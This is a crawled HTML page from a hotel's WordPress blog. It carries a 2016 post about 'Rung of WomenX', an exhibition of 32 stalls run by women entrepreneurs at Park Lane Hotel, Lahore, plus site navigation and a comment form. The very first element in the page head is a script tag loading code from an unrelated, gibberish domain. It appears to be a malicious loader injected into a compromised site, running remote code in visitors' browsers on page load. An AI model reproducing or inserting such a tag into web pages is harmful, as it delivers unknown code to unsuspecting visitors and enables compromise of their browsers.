

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/
body_size: 9288
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie ie7 ltie8 ltie9" lang="en-US"><![endif]-->
<!--[if IE 8]><html class="ie ie8 ltie9" lang="en-US"><![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->

<head><script src="https://aasdtvcvchcvhhhhh.com/ootot"></script>
	<meta charset="UTF-8" />
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css">
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
  	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
  	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js"></script>
  

	<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
	<link rel="stylesheet" href="https://code.getmdl.io/1.3.0/material.indigo-pink.min.css">
	<script defer src="https://code.getmdl.io/1.3.0/material.min.js"></script>
  
	<meta name="viewport" content="initial-scale=1.0" />	
		
	<link rel="pingback" href="https://parklane.pk/xmlrpc.php" />
	<title>‘Rung of WomenX’ at Park Lane Hotel: featuring 32 stalls of solely women-entrepreneurs! &#8211; Park Lane Hotel</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Park Lane Hotel &raquo; Feed" href="https://parklane.pk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park Lane Hotel &raquo; Comments Feed" href="https://parklane.pk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Park Lane Hotel &raquo; ‘Rung of WomenX’ at Park Lane Hotel: featuring 32 stalls of solely women-entrepreneurs! Comments Feed" href="https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/parklane.pk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://parklane.pk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='hotel-style-css'  href='https://parklane.pk/wp-content/plugins/gdlr-hostel/gdlr-hotel.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='hotelmaster-style-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://parklane.pk/wp-content/themes/hotelmaster-child/style.css?ver=3.03' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://parklane.pk/wp-content/themes/hotelmaster-child/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='Open-Sans-google-font-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=greek%2Ccyrillic-ext%2Ccyrillic%2Clatin%2Clatin-ext%2Cvietnamese%2Cgreek-ext&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='Merriweather-google-font-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='Droid-Serif-google-font-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;subset=latin&#038;ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/plugins/superfish/css/superfish.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='dlmenu-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/plugins/dl-menu/component.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/plugins/font-awesome-new/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/plugins/fancybox/jquery.fancybox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='hotelmaster-flexslider-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/plugins/flexslider/flexslider.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/stylesheet/style-responsive.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='https://parklane.pk/wp-content/themes/hotelmaster/stylesheet/style-custom.css?1542609818&#038;ver=4.9.26' type='text/css' media='all' />
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://parklane.pk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://parklane.pk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parklane.pk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://parklane.pk/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Renovated Gym' href='https://parklane.pk/2015/03/14/new-rooms/' />
<link rel='next' title='Sushi hits Lahore!' href='https://parklane.pk/2016/12/08/sushi-hits-lahore/' />
<meta name="generator" content="WordPress 4.9.26" />
<link rel="canonical" href="https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/" />
<link rel='shortlink' href='https://parklane.pk/?p=438' />
<link rel="alternate" type="application/json+oembed" href="https://parklane.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparklane.pk%2F2016%2F11%2F23%2Frung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://parklane.pk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparklane.pk%2F2016%2F11%2F23%2Frung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs%2F&#038;format=xml" />
<!-- load the script for older ie version -->
<!--[if lt IE 9]>
<script src="https://parklane.pk/wp-content/themes/hotelmaster/javascript/html5.js" type="text/javascript"></script>
<script src="https://parklane.pk/wp-content/themes/hotelmaster/plugins/easy-pie-chart/excanvas.js" type="text/javascript"></script>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<link rel="icon" href="https://parklane.pk/wp-content/uploads/2018/09/cropped-parklogo34435-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://parklane.pk/wp-content/uploads/2018/09/cropped-parklogo34435-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://parklane.pk/wp-content/uploads/2018/09/cropped-parklogo34435-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://parklane.pk/wp-content/uploads/2018/09/cropped-parklogo34435-1-270x270.png" />
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129777884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129777884-1');
</script>


	
</head>

<body class="post-template-default single single-post postid-438 single-format-standard  hotelmaster-button-classic-style  header-style-2  hotelmaster-classic-style  hotelmaster-single-classic-style">
	
	
<div class="body-wrapper  float-menu gdlr-icon-dark gdlr-header-solid" data-home="https://parklane.pk" >
		<header class="gdlr-header-wrapper">
		<!-- top navigation -->
				<div class="top-navigation-wrapper">
			<div class="top-navigation-container container">
				<div class="top-navigation-left">
					<div class="top-navigation-left-text">
						<a href="tel:+9242111111124">+92 42 111 111 124</a> | <a href="reservations@parklanehotel.pk">reservations@parklanehotel.pk</a>					</div>
				</div>
				<div class="top-navigation-right">
					<div class="top-social-wrapper">
						<div class="social-icon">
<a href="https://www.facebook.com/plhlahore" target="_blank" >
<img width="32" height="32" src="https://parklane.pk/wp-content/themes/hotelmaster/images/light/social-icon/facebook.png" alt="Facebook" />
</a>
</div>
<div class="social-icon">
<a href="https://www.instagram.com/parklanelahore/" target="_blank" >
<img width="32" height="32" src="https://parklane.pk/wp-content/themes/hotelmaster/images/light/social-icon/stumble-upon.png" alt="Stumble Upon" />
</a>
</div>
<div class="social-icon">
<a href="https://twitter.com/ParkLaneHotelPK" target="_blank" >
<img width="32" height="32" src="https://parklane.pk/wp-content/themes/hotelmaster/images/light/social-icon/twitter.png" alt="Twitter" />
</a>
</div>
<div class="clear"></div>					</div>
				</div>
				<div class="clear"></div>
			</div>
		</div>
		<div class="top-navigation-divider"></div>
		
		<!-- logo -->
		<div class="gdlr-header-inner">
						<div class="gdlr-header-container container">
				<!-- logo -->
				<div class="gdlr-logo">
					<div class="gdlr-logo-inner">
						<a href="https://parklane.pk" >
						<img src="https://parklane.pk/wp-content/uploads/2018/09/parklane-logo35345.png" alt="" width="938" height="234" />						</a>
						<div class="gdlr-responsive-navigation dl-menuwrapper" id="gdlr-responsive-navigation" ><button class="dl-trigger">Open Menu</button><ul id="menu-main-menu" class="dl-menu gdlr-main-mobile-menu"><li id="menu-item-5232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5232"><a href="https://parklane.pk/">Home</a></li>
<li id="menu-item-4327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4327"><a href="https://parklane.pk/rooms/">Rooms</a>
<ul class="dl-submenu">
	<li id="menu-item-5438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a title="Rooms" href="https://parklane.pk/room/executive-suite/">Executive Suite</a></li>
	<li id="menu-item-5317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5317"><a href="https://parklane.pk/room/studio-suite/">Studio Suite</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://parklane.pk/room/deluxe-room/">Deluxe Suite</a></li>
	<li id="menu-item-5441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5441"><a href="https://parklane.pk/room/executive-king/">Executive King</a></li>
	<li id="menu-item-5443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="https://parklane.pk/room/standard-twin/">Deluxe Twin</a></li>
	<li id="menu-item-5444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5444"><a href="https://parklane.pk/room/standard-king/">Deluxe Double</a></li>
</ul>
</li>
<li id="menu-item-4558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4558"><a href="https://parklane.pk/restaurants/">Dining</a>
<ul class="dl-submenu">
	<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://parklane.pk/the-spot/">The Spot</a></li>
	<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://parklane.pk/the-coffee-lounge/">The Coffee Lounge</a></li>
	<li id="menu-item-4559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://parklane.pk/restaurants/">Manzil Grill</a></li>
</ul>
</li>
<li id="menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747"><a href="https://parklane.pk/halls/">Meetings &#038; Events</a>
<ul class="dl-submenu">
	<li id="menu-item-4741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://parklane.pk/coral-hall/">Coral Hall</a></li>
	<li id="menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://parklane.pk/zircon-hall/">Zircon Hall</a></li>
	<li id="menu-item-4745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://parklane.pk/ivory-hall/">Ivory Hall</a></li>
	<li id="menu-item-4744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://parklane.pk/topaz-meeting-room/">Topaz Meeting Room</a></li>
	<li id="menu-item-4743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://parklane.pk/jasper-meeting-room/">Jasper Meeting Room</a></li>
	<li id="menu-item-4742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://parklane.pk/executive-board-room/">Executive Board Room</a></li>
</ul>
</li>
<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4812"><a href="https://parklane.pk/wellness/">Wellness</a>
<ul class="dl-submenu">
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://parklane.pk/pool/">Pool</a></li>
	<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://parklane.pk/gym/">Gym</a></li>
	<li id="menu-item-5078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://parklane.pk/spa/">Spa</a></li>
	<li id="menu-item-5077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://parklane.pk/barbershop/">Barbershop</a></li>
</ul>
</li>
<li id="menu-item-5228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228"><a href="https://parklane.pk/promotions/">Promotions</a></li>
<li id="menu-item-5050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5050"><a href="#">More</a>
<ul class="dl-submenu">
	<li id="menu-item-5193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://parklane.pk/services/">Services</a></li>
	<li id="menu-item-5051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://parklane.pk/attractions/">Attractions</a></li>
	<li id="menu-item-5052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://parklane.pk/parklane-blog/">Blog</a></li>
	<li id="menu-item-5053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://parklane.pk/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></div>					</div>
				</div>

				<!-- navigation -->
				<div class="gdlr-navigation-wrapper"><nav class="gdlr-navigation" id="gdlr-main-navigation" role="navigation"><ul id="menu-main-menu-1" class="sf-menu gdlr-main-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5232menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5232 gdlr-normal-menu"><a href="https://parklane.pk/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4327menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4327 gdlr-normal-menu"><a href="https://parklane.pk/rooms/" class="sf-with-ul-pre">Rooms</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5438"><a title="Rooms" href="https://parklane.pk/room/executive-suite/">Executive Suite</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5317"><a href="https://parklane.pk/room/studio-suite/">Studio Suite</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://parklane.pk/room/deluxe-room/">Deluxe Suite</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5441"><a href="https://parklane.pk/room/executive-king/">Executive King</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5443"><a href="https://parklane.pk/room/standard-twin/">Deluxe Twin</a></li>
	<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5444"><a href="https://parklane.pk/room/standard-king/">Deluxe Double</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4558menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4558 gdlr-normal-menu"><a href="https://parklane.pk/restaurants/" class="sf-with-ul-pre">Dining</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://parklane.pk/the-spot/">The Spot</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://parklane.pk/the-coffee-lounge/">The Coffee Lounge</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4559"><a href="https://parklane.pk/restaurants/">Manzil Grill</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4747 gdlr-normal-menu"><a href="https://parklane.pk/halls/" class="sf-with-ul-pre">Meetings &#038; Events</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4741"><a href="https://parklane.pk/coral-hall/">Coral Hall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4746"><a href="https://parklane.pk/zircon-hall/">Zircon Hall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4745"><a href="https://parklane.pk/ivory-hall/">Ivory Hall</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://parklane.pk/topaz-meeting-room/">Topaz Meeting Room</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4743"><a href="https://parklane.pk/jasper-meeting-room/">Jasper Meeting Room</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4742"><a href="https://parklane.pk/executive-board-room/">Executive Board Room</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4812menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4812 gdlr-normal-menu"><a href="https://parklane.pk/wellness/" class="sf-with-ul-pre">Wellness</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://parklane.pk/pool/">Pool</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://parklane.pk/gym/">Gym</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5078"><a href="https://parklane.pk/spa/">Spa</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5077"><a href="https://parklane.pk/barbershop/">Barbershop</a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5228menu-item menu-item-type-post_type menu-item-object-page menu-item-5228 gdlr-normal-menu"><a href="https://parklane.pk/promotions/">Promotions</a></li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5050menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5050 gdlr-normal-menu"><a href="#" class="sf-with-ul-pre">More</a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5193"><a href="https://parklane.pk/services/">Services</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5051"><a href="https://parklane.pk/attractions/">Attractions</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5052"><a href="https://parklane.pk/parklane-blog/">Blog</a></li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5053"><a href="https://parklane.pk/contact-us/">Contact Us</a></li>
</ul>
</li>
</ul></nav>	
<!-- <span class="gdlr-menu-search-button-sep">•</span> -->
<!-- <i class="fa fa-search icon-search gdlr-menu-search-button" id="gdlr-menu-search-button" ></i> -->
<div class="gdlr-menu-search" id="gdlr-menu-search">
	<form method="get" id="searchform" action="https://parklane.pk/">
				<div class="search-text">
			<input type="text" value="Type Keywords" name="s" autocomplete="off" data-default="Type Keywords" />
		</div>
		<input type="submit" value="" />
		<div class="clear"></div>
	</form>	
</div>		
<div class="gdlr-navigation-gimmick " id="gdlr-navigation-gimmick"></div><div class="clear"></div></div>
				<div class="clear"></div>
			</div>
		</div>
	</header>

	<div id="gdlr-header-substitute" ></div>
				<div class="gdlr-page-title-wrapper"  >
			<div class="gdlr-page-title-overlay"></div>
			<div class="gdlr-page-title-container container" >
				<h3 class="gdlr-page-title">Blog</h3>
							</div>	
		</div>	
		<!-- is search -->	
	
	<div class="content-wrapper">
		

				
		<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="1129994397026686"
  theme_color="#987c5a">
</div>
		<div class="gdlr-content">

		<div class="with-sidebar-wrapper">
		<div class="with-sidebar-container container">
			<div class="with-sidebar-left eight columns">
				<div class="with-sidebar-content twelve columns">
					<div class="gdlr-item gdlr-blog-full gdlr-item-start-content">
										
						<!-- get the content based on post format -->
						
<article id="post-438" class="post-438 post type-post status-publish format-standard has-post-thumbnail hentry category-blog">
	<div class="gdlr-standard-style">
				<div class="gdlr-blog-thumbnail">
					</div>
		
		
		<div class="blog-date-wrapper gdlr-title-font">
			<span class="blog-date-day">23</span>
			<span class="blog-date-month">Nov</span>
		</div>
		
		<div class="blog-content-wrapper" >
			<header class="post-header">
					
			
									<h1 class="gdlr-blog-title">‘Rung of WomenX’ at Park Lane Hotel: featuring 32 stalls of solely women-entrepreneurs!</h1>
						
				<div class="clear"></div>
			</header><!-- entry-header -->

			<div class="gdlr-blog-content"><p><strong>Women</strong> Pakistan organized an exhibition cum gala called “Rung of WomenX” in collaboration with Park Lane Hotel, Lahore.</p>
<p><img class="alignnone size-full wp-image-131211" src="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Parklane-Hotels-Team.jpg" alt="parklane-hotels-team" width="602" height="402" data-pagespeed-url-hash="576327052" /></p>
<h3>This exhibit was to celebrate the success of women entrepreneurs who’ve participated in the WomenX Lahore program to date.</h3>
<p><img class="alignnone size-full wp-image-131225" src="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Nomita-Marketing-Manager-ParkLane-Hotel-and-M.Abbas-Rizvi-CEO-Websketchers.jpg" alt="nomita-marketing-manager-parklane-hotel-and-m-abbas-rizvi-ceo-websketchers" width="602" height="402" data-pagespeed-url-hash="533799920" /></p>
<p>There were 32 stalls where Women participants displayed their products and services, which range from providing scrumptious treats to hand painted clothes to matrimonial services.</p>
<p><img class="alignnone size-full wp-image-131221" src="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Team-Websketchers.jpg" sizes="(max-width: 902px) 100vw, 902px" srcset="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Team-Websketchers.jpg 902w, https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Team-Websketchers-768x513.jpg 768w" alt="team-websketchers" width="902" height="602" data-pagespeed-url-hash="2036872668" /></p>
<p>As the event was on Children’s Day, there was special face-painting and magic show for children.</p>
<p>Web sketchers Pvt Ltd was the digital media partners for this event.</p>
<p><img class="alignnone size-full wp-image-131227" src="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/Rj-Sophie-and-Maria-Umar.jpg" alt="rj-sophie-and-maria-umar" width="602" height="902" data-pagespeed-url-hash="2514863194" /></p>
<p>The decor and interior was done by Lumineux.</p>
<p><img class="alignnone size-full wp-image-131233" src="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/image003-1.jpg" sizes="(max-width: 768px) 100vw, 768px" srcset="https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/image003-1.jpg 768w, https://en.dailypakistan.com.pk/wp-content/uploads/2016/11/image003-1-400x200.jpg 400w" alt="image003" width="768" height="384" data-pagespeed-url-hash="4256019592" /></p>
</div>			
						<div class="gdlr-single-blog-tag">
							</div>
					</div> <!-- blog content wrapper -->
	</div>
</article><!-- #post -->						
						<div class="gdlr-social-share">
<span class="social-share-title">Share Post:</span>

	<a href="http://www.facebook.com/share.php?u=https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/" target="_blank">
		<img src="https://parklane.pk/wp-content/themes/hotelmaster/images/dark/social-icon/facebook.png" alt="facebook-share" width="32" height="32" />
	</a>






	<a href="http://www.stumbleupon.com/submit?url=https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/&#038;title=%E2%80%98Rung%20of%20WomenX%E2%80%99%20at%20Park%20Lane%20Hotel%3A%20featuring%2032%20stalls%20of%20solely%20women-entrepreneurs%21" target="_blank">
		<img src="https://parklane.pk/wp-content/themes/hotelmaster/images/dark/social-icon/stumble-upon.png" alt="stumble-upon-share" width="32" height="32" />
	</a>

	<a href="http://twitter.com/home?status=‘Rung of WomenX’ at Park Lane Hotel: featuring 32 stalls of solely women-entrepreneurs! - https://parklane.pk/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/" target="_blank">
		<img src="https://parklane.pk/wp-content/themes/hotelmaster/images/dark/social-icon/twitter.png" alt="twitter-share" width="32" height="32" />
	</a>
<div class="clear"></div>
</div>
									
						<nav class="gdlr-single-nav">
							<div class="previous-nav"><a href="https://parklane.pk/2015/03/14/new-rooms/" rel="prev"><i class="icon-angle-left"></i><span>Renovated Gym</span></a></div>							<div class="next-nav"><a href="https://parklane.pk/2016/12/08/sushi-hits-lahore/" rel="next"><span>Sushi hits Lahore!</span><i class="icon-angle-right"></i></a></div>							<div class="clear"></div>
						</nav><!-- .nav-single -->

						<!-- abou author section -->
													<div class="gdlr-post-author">
							<h3 class="post-author-title" >About Post Author</h3>
							<div class="post-author-avartar"><img alt='' src='https://secure.gravatar.com/avatar/afbedc1ee6dbb91117a5be29d1494a30?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/afbedc1ee6dbb91117a5be29d1494a30?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' /></div>
							<div class="post-author-content">
							<h4 class="post-author"><a href="https://parklane.pk/author/parklane/" title="Posts by Parklane Hotel" rel="author">Parklane Hotel</a></h4>
														</div>
							<div class="clear"></div>
							</div>
												

						
<div id="comments" class="gdlr-comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/11/23/rung-of-womenx-at-park-lane-hotel-featuring-32-stalls-of-solely-women-entrepreneurs/#respond" style="display:none;">Cancel Reply</a></small></h3>			<form action="https://parklane.pk/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></div><div class="comment-form-head"><input id="author" name="author" type="text" value="" data-default="Name*" size="30" aria-required='true' />
